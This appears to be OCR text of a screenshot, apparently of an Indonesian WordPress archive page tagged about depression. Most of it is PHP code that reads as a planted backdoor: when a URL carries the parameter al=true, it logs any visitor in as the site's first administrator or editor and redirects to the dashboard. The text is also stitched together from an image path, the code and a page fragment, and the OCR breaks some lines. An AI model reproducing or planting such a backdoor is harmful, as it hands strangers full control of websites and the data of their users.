
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
depresi adalah